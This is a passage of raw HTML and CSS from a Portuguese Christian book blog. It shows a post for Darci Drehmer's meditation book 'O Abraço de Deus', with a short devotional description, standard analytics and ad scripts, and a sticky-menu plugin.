.social-footer .rss:before{content:"\f09e"}
.social-footer .youtube:before{content:"\f167"}
.social-footer .skype:before{content:"\f17e"}
.social-footer .stumbleupon:before{content:"\f1a4"}
.social-footer .tumblr:before{content:"\f173"}
.social-footer .vine:before{content:"\f1ca"}
.social-footer .stack-overflow:before{content:"\f16c"}
.social-footer .linkedin:before{content:"\f0e1"}
.social-footer .dribbble:before{content:"\f17d"}
.social-footer .soundcloud:before{content:"\f1be"}
.social-footer .behance:before{content:"\f1b4"}
.social-footer .digg:before{content:"\f1a6"}
.social-footer .instagram:before{content:"\f16d"}
.social-footer .pinterest:before{content:"\f0d2"}
.social-footer .delicious:before{content:"\f1a5"}
.social-footer .codepen:before{content:"\f1cb"}
.pop-sec{position:fixed;top:50%;margin-top:-175px;left:50%;max-width:300px;width:90%;margin-left:-150px;background-color:#FFF;height:350px;z-index:99999;display:none;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);transition:all .5s ease;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease}
.pop-close{position:absolute;top:0;right:0;background-color:#0088ff;color:#FFF;height:25px;width:25px;text-align:center;border-radius:0;line-height:25px;font-size:10px}
.pop-close:hover{opacity:.8;color:#fff}
.pop-sec .widget{padding:0 20px}
.pop-sec h2{background-color:#222222;color:#eee;font-size:13px;padding:0 10px;font-weight:400;height:25px;line-height:25px;margin-left:-20px;margin-right:-20px;text-transform:uppercase}
.pop-sec .contact-form-cross{display:none}
.pop-sec.pop-show{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}
#outer-wrapper.pop-active{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#outer-wrapper.pop-active:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.69);z-index:999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#222222;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}
/*---- Label Icons CSS ----*/
a.Video:before {content:"\f144"}
a.Car:before {content:"\f1b9"}
a.Business:before {content:"\f0b1"}
a.People:before {content:"\f183"}
a.Nature:before {content:"\f06c"}
a.Fashion:before {content:"\f0c4"}
a.Gallery:before {content:"\f03e"}
a.Technology:before {content:"\f1e6"}
a.Learn:before, a.Culture:before {content:"\f02d"}
a.Music:before {content:"\f001"}
a.Sports:before {content:"\f091"}
a.Children:before {content:"\f1ae"}
a.Photography:before {content:"\f030"}
a.Beauty:before {content:"\f004"}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1110px) {
.row{max-width:96%}
#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}
.is-sticky #main-nav{animation-name:none;animation-duration:0s}
.header-menu.row{max-width:100%}
.ticker .widget{max-width:96%}
.header-logo {
      max-width: 244px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto;display:block}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px} 
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:4px;width:100%;border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 20px!important;font-size:16px;height:60px;line-height:60px;margin-left:10px;float:left;border-radius:0!important}
}
@media screen and (max-width: 800px) {
.featured li:first-child,.featured li:nth-child(2){width:50%;padding-right:5px}
.featured li:nth-child(2){padding-left:5px;padding-right:0}
.featured li:first-child,.featured li:nth-child(2),.featured li:first-child .rcp-thumb,.featured li:nth-child(2) .rcp-thumb{height:250px}
.featured li{width:50%;float:left;padding-right:5px}
.featured li:nth-child(3){margin-top:10px}
.featured li:nth-child(4){padding-left:5px;padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.feat .bx-first .box-thumbnail,.feat .bf-thumb,.boxes .bx-first .box-thumbnail,.boxes .bf-thumb{height:250px}
.feat .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.feat ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.home-ad .widget{padding:0}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.footer-wrapper .footer-sec{text-align:center}
.footer-wrapper .social-footer,.footer-wrapper #social-footer{float:none;padding-bottom:5px}
.footer-wrapper .copyright{font-size:12px;display:block;text-align:center}
}
@media screen and (max-width: 600px) {
.featured li:first-child,.featured li:nth-child(2){width:100%;padding-right:0}
.featured li:nth-child(2){padding-left:0;margin-top:10px}
.featured li{width:100%;padding-right:0}
.featured li:nth-child(4){padding-left:0}
.videos ul li{width:100%;margin:0 0 10px}
.videos ul li:last-child{margin:0}
.videos .box-image{height:180px}
.gallery ul li{width:49%;margin-right:1%;margin-bottom:10px}
.gallery ul li:nth-child(2),.gallery ul li:nth-child(4),.gallery ul li:nth-child(6){margin-left:1%;margin-right:0}
.gallery ul li:nth-child(4){margin-bottom:10px}
.related-wrap li{width:100%;height:180px;margin-bottom:10px}
.related-wrap li:last-child{margin-bottom:0}
.related-wrap li .related-img{height:180px}
}
@media screen and (max-width: 440px) { 
.featured li:first-child,.featured li:nth-child(2),.featured li:first-child .rcp-thumb,.featured li:nth-child(2) .rcp-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.feat .bx-first .box-thumbnail,.feat .bf-thumb,.boxes .bx-first .box-thumbnail,.boxes .bf-thumb,.main-carousel,.carousel-item,.carousel-item .box-image{height:200px}
.featured li:first-child .rcp-title,.featured li:nth-child(2) .rcp-title,.post h2 a,.post h2 a:visited,.post h2 strong,.item .post-title,.static_page .post-title{font-size:19px}
.gallery ul li{width:100%;height:180px;margin-right:0;margin-bottom:10px}
.gallery ul li:nth-child(2),.gallery ul li:nth-child(4),.gallery ul li:nth-child(6){margin-left:0}
.gallery ul li:nth-child(5){margin-bottom:10px}
.gallery ul li .box-image{height:180px}
.resp_del2,.resp_del3{display:none}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.comments-tabs-header h3 span{display:none}
}
@media screen and (max-width: 310px) {
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,.resp_del,.social-counter,.sect-left{display:none}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout{width:900px}body#layout .row {width: 900px;}
body#layout #outer-wrapper{padding:0;width:900px}
body#layout .section h4{color:#333!important}
body#layout .option{background-color:#2c3e50!important;overflow:hidden!important}
body#layout .option h4{font-size:16px;padding:4px 0 7px;color:#fff!important}
body#layout .option .widget{float:left;width:33.33%}
body#layout .option .widget.locked-widget .widget-content{background-color:#34495e !important;border-color:#455668 !important;color:#fff!important}
body#layout .option .widget.locked-widget .widget-content a.editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:2px 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto;width:900px}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout #logo_blog{background-color:#b57dcc;border-color:#8a52a1}
body#layout #logo_blog .widget-content{border-color:#8a52a1}
body#layout .header-ads{width:70%;margin:0}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #menu .widget-content,body#layout #menu1 .widget-content{border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #ads-footer{display:block}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2!important}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:30%;float:left;margin:0 0 8px 2.2% !important}
body#layout #social-footer{width:30%;float:right}
body#layout #unwanted,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout .social-footer{list-style:none}
body#layout #ticker{background-color:#f38d83;border-color:#c5554a}
body#layout #ticker .widget-content{border-color:#c5554a}
body#layout #ticker .draggable-widget .widget-wrap2{background-color:#c5554a!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .widget-content{border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout #Blog1 .widget-content{border-color:#34495e}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .widget-content{border-color:#3498db}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout #sidebar{margin-top:10px}
body#layout #sidetabs{overflow:hidden;background-color:#e9d33c}
body#layout #tabside1,body#layout #tabside2,body#layout #tabside3{width:44%;float:left}
body#layout #HTML301 .widget-content,body#layout #HTML300 .widget-content{background-color:#2c3e50;color:#fff!important;border-color:#2c3e50}
body#layout #LinkList62 .widget-content,body#layout #LinkList20 .widget-content,body#layout #LinkList50 .widget-content{background-color:#34495e!important;border-color:#34495e!important;color:#fff!important}
body#layout #LinkList62 .widget-content .editlink,body#layout #HTML301 .widget-content .editlink,body#layout #LinkList20 .widget-content .editlink,body#layout #LinkList50 .widget-content .editlink,body#layout #HTML300 .widget-content .editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:2px 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .widget-content{border-color:#1abc9c}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #ads-content,body#layout #ads-inter,body#layout #ads-home,body#layout #post-ads-footer{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .widget-content,body#layout #ads-inter .widget-content,body#layout #ads-home .widget-content,body#layout #post-ads-footer .widget-content{border-color:#f1c410}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2,body#layout #post-ads-footer .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-122661950-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6o9HY6qhTA3iBKXzwk1m-hVrzbNZrDmBqHlJenXPAkUS0fx7RAo4LfQR7NkUXLeTlzopyhIxtNpFNYlRPuYuFnNMEqlIBjPzfCmHeonI_lwttmT18q_OZu5LE8jYEbu2drQfunBoH2d8M/s1600/Publicacao.png";
var month_format = [, "Jan", "Fev", "Mar", "Abr", "Maio", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var more_text = "Veja Mais";
var postperpage = 8;
var related_number = 3;
var comments_text = "<span>Postar </span>Comentário";
var pagenav_prev = "Anterior";
var pagenav_next = "Próximo";
 $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4285201848057770882&amp;zx=9d9e710f-b887-45e3-bfe1-7f35e4f7d134' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4285201848057770882&amp;zx=9d9e710f-b887-45e3-bfe1-7f35e4f7d134' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3993297330596008 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1143px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML913'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML912'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>
</style>
        </div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var postperpage = 8;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML103'>
<script type='text/javascript'> 
          //<![CDATA[
          var recentposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<script type='text/javascript'> 
          //<![CDATA[
          var randomposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<script type='text/javascript'>
          var postperpage=7;
         </script>
</div><div class='widget HTML' data-version='1' id='HTML106'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
 //]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "yes";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#header-navigation").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='https://www.gospelbook.net'>Inicio</a></li>
<li><a href='https://www.gospelbook.net/p/contato_11.html'>Contato</a></li>
<li><a href='https://www.gospelbook.net/p/quem-somos.html'>Quem Somos</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://' target='_blank' title='twitter'></a></li>
<li><a class='youtube' href='http://' target='_blank' title='youtube'></a></li>
<li><a class='instagram' href='http://' target='_blank' title='instagram'></a></li>
<li><a class='gplus' href='http://' target='_blank' title='gplus'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gospelbook.net/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Gospel Book - Livros Evangélicos' height='75px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCFVHaBLSZCfE8a7ijPCOJCZACaI9O8469M0U4V9QMpS-0gniwJvUKZLdPXUtMrvA2GMihc2vATkGkGF-XnpmsMo57EejmePjSK2yjf6r7jElcI9A_Lr6RCy6Mfaoyn41Jn1vHBPWtJkbM/s1600/gb02.png' style='display: block' width='328px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<!-- gh 1 - 728 x 90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-3993297330596008"
     data-ad-slot="9290407484"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.gospelbook.net/'><i class='fa fa-home'></i></a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.gospelbook.net/search/label/Livros' itemprop='url'>Livros</a></li>
<li itemprop='name'><a href='https://www.gospelbook.net/p/curso-de-teologia.html' itemprop='url'>Curso de Teologia</a></li>
<li itemprop='name'><a href='https://www.gospelbook.net/p/links-quebrados.html' itemprop='url'>Links Quebrados</a></li>
</ul>
</div>
</div></div>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>

<div id="outer-wrapper" class="item">



 <div class='ticker section' id='ticker' name='Ticker News'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Últimas Notícias</h2>
<div class='widget-content'>
<span data-type="recent" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='recent-post-box'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
    <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSZWB6RK6D6xIMgj0u_vcricWDgsDT6wjjynbAcQgnNH2G7w2EZL14yvsx-9tDBEGCTYbcfccadfEMvQ1gHfzIHRBW-SeK2_4G0ZEmFPFnFTyljvzC0h5j1rkNpeACcNNZtclSe6HuV6Qx/s320/page_1.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gospelbook.net/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gospelbook.net/search/label/Darci%20Drehmer' property='v:title' rel='v:url'>Darci Drehmer</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gospelbook.net/search/label/Livros' property='v:title' rel='v:url'>Livros</a></span>
<brc>/</brc>
<span>O Abraço de Deus - Meditações - Darci Drehmer</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
O Abraço de Deus - Meditações - Darci Drehmer
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<a href='https://www.gospelbook.net/search/label/Darci%20Drehmer' rel='tag'>Darci Drehmer</a>,
<a href='https://www.gospelbook.net/search/label/Livros' rel='tag'>Livros</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4504399824354780256' itemprop='articleBody'>
<meta content='     Créditos: Is_Books    Um colo, um abraço, muitos abraços... isto dá segurança e proporciona vida. Em Jesus Cristo, céu e terra se abraç...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSZWB6RK6D6xIMgj0u_vcricWDgsDT6wjjynbAcQgnNH2G7w2EZL14yvsx-9tDBEGCTYbcfccadfEMvQ1gHfzIHRBW-SeK2_4G0ZEmFPFnFTyljvzC0h5j1rkNpeACcNNZtclSe6HuV6Qx/s1600/page_1.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1496" data-original-width="1105" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSZWB6RK6D6xIMgj0u_vcricWDgsDT6wjjynbAcQgnNH2G7w2EZL14yvsx-9tDBEGCTYbcfccadfEMvQ1gHfzIHRBW-SeK2_4G0ZEmFPFnFTyljvzC0h5j1rkNpeACcNNZtclSe6HuV6Qx/s320/page_1.jpg" width="236" /></a></div>
<br />
<div style="text-align: center;">
Créditos: Is_Books</div>
<br />
<div style="text-align: justify;">
Um colo, um abraço, muitos abraços... isto dá segurança e proporciona vida. Em Jesus Cristo, céu e terra se abraçam e se beijam. Nele, o Pai estende os seus braços compridos para abraçar, abrigar e proteger os seus filhos e suas filhas e toda a natureza. Deste sentimento e desta certeza nasceu o título do livro que você tem em suas mãos.<br />
<br /></div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
</div>
</div>
</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-3993297330596008" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="6536819469" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: justify;"><br /></div></div>
<ins class="adsbygoogle" data-ad-client="ca-pub-3993297330596008" data-ad-format="autorelaxed" data-ad-slot="3464218979" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
</article>
<div class='hreview' style='display:none;'>
<span class='item'>
<span class='fn'>O Abraço de Deus - Meditações - Darci Drehmer</span>
<img alt='O Abraço de Deus - Meditações - Darci Drehmer' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSZWB6RK6D6xIMgj0u_vcricWDgsDT6wjjynbAcQgnNH2G7w2EZL14yvsx-9tDBEGCTYbcfccadfEMvQ1gHfzIHRBW-SeK2_4G0ZEmFPFnFTyljvzC0h5j1rkNpeACcNNZtclSe6HuV6Qx/s72-c/page_1.jpg'/>
</span> 
        Reviewed by <span class='reviewer'> Publisher </span>
        on 
        <span class='dtreviewed'>
24.7.18
<span class='value-title' title='24.7.18'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Compartilhar</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.gospelbook.net/2018/07/o-abraco-de-deus-meditacoes-darci.html&title=O Abraço de Deus - Meditações - Darci Drehmer' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.gospelbook.net/2018/07/o-abraco-de-deus-meditacoes-darci.html&title=O Abraço de Deus - Meditações - Darci Drehmer' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.gospelbook.net/2018/07/o-abraco-de-deus-meditacoes-darci.html&title=O Abraço de Deus - Meditações - Darci Drehmer' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
